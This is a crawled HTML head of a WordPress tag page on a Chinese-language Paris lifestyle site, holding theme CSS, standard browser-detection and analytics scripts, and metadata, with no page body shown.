

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sohfrance.org/tag/yixingpingfen/
body_size: 49574
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-Hans"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-Hans"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>一星评分 | 巴黎生活</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sohfrance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg"><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; Feed" href="https://www.sohfrance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 评论 Feed" href="https://www.sohfrance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="巴黎生活 &raquo; 一星评分 标签 Feed" href="https://www.sohfrance.org/tag/yixingpingfen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.sohfrance.org/wp-content/themes/Newsmag-child/style.css?ver=5.4.3.4c' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sohfrance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sohfrance.org/wp-json/wp/v2/tags/48493" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sohfrance.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="essential-blocks-global-styles">
            :root {
                --eb-global-primary-color: #101828;
--eb-global-secondary-color: #475467;
--eb-global-tertiary-color: #98A2B3;
--eb-global-text-color: #475467;
--eb-global-heading-color: #1D2939;
--eb-global-link-color: #444CE7;
--eb-global-background-color: #F9FAFB;
--eb-global-button-text-color: #FFFFFF;
--eb-global-button-background-color: #101828;
--eb-gradient-primary-color: linear-gradient(90deg, hsla(259, 84%, 78%, 1) 0%, hsla(206, 67%, 75%, 1) 100%);
--eb-gradient-secondary-color: linear-gradient(90deg, hsla(18, 76%, 85%, 1) 0%, hsla(203, 69%, 84%, 1) 100%);
--eb-gradient-tertiary-color: linear-gradient(90deg, hsla(248, 21%, 15%, 1) 0%, hsla(250, 14%, 61%, 1) 100%);
--eb-gradient-background-color: linear-gradient(90deg, rgb(250, 250, 250) 0%, rgb(233, 233, 233) 49%, rgb(244, 243, 243) 100%);

                --eb-tablet-breakpoint: 1024px;
--eb-mobile-breakpoint: 767px;

            }
            
            
        </style>	<style>img#wpstats{display:none}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="一星评分 &#8211; 巴黎生活" />
<meta property="og:url" content="https://www.sohfrance.org/tag/yixingpingfen/" />
<meta property="og:site_name" content="巴黎生活" />
<meta property="og:image" content="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="zh_CN" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.sohfrance.org\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u8bf7\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6237\u540d\u6216\u5bc6\u7801\u4e0d\u6b63\u786e\uff01";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e\uff01";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1500;
var tds_captcha="";
var tds_theme_color_site_wide="#305996";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a\uff08\u53f3\u7bad\u5934\u952e\uff09";
var td_magnific_popup_translation_tCounter="\u7684%total% %curr%";
var td_magnific_popup_translation_ajax_tError="\u4ece%url%\u5185\u5bb9\u65e0\u6cd5\u52a0\u8f7d\u3002";
var td_magnific_popup_translation_image_tError="\u56fe\u50cf#%curr%\u65e0\u6cd5\u52a0\u8f7d\u3002";
var tdBlockNonce="1da1b7b45c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#ffffff;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #305996;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #305996;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #305996;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #305996;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #305996 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #305996;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #305996 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(27,137,211,0.01);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #1e73be;
    }

    
    .td-header-main-menu {
        background-color: #0360b7;
    }

    
    .td-header-border:before {
        background-color: rgba(0,0,0,0.01);
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(244,244,244,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1b89d3;
        }
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #00447f;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #00447f;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #00447f;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 68, 127, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #0293f4;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #0293f4;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #12638c;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #12638c;
    }

    
    .white-popup-block:before {
        background-image: url('https://www.sohfrance.org/wp-content/uploads/2017/06/soh_logo-150x150.jpg');
    }

    
    .td_module_1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:15px;
	line-height:21px;
	font-weight:normal;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:15px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:15px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:15px;
	font-weight:normal;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:15px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:14px;
	line-height:14px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:30px;
	
    }
    
    .td-footer-container::before {
        opacity: 投稿信箱：contact@sohfrance.org;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-124234458-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-124234458-1');
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sohfrance.org/",
                    "name": "家"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sohfrance.org/tag/yixingpingfen/",
                    "name": "一星评分"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2023/10/cropped-logo2023s.png?fit=180%2C180&#038;ssl=1" />
